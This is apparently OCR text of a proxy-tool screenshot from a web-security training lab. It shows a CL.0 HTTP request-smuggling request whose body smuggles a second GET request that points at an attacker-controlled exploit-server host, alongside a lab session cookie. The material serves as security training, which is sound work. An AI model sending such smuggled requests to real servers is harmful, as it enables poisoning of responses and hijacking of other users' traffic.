 CL.0 request 2 Attack request × Normal request ×
Send group (single connection) Cancel < >
Request
Pretty Raw Hex \n
1 POST /../ HTTP/1.1
2 Host:
0a4c002e03e58448c00fdcfe00e90072.h1-web-security-academy.ne
t
3 Cookie: session=u3r8cABHxdzbuOAtkw0WwlrKkAGVSowB
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer:
https://0a4c002e03e58448c00fdcfe00e90072.h1-web-security-ac
ademy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: keep-alive
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 30
18
19 GET
//exploit-0af6007803d9848ac020db8601250091.exploit-server.n
et/ExPlOiT HTTP/1.1
20 X-Foo: x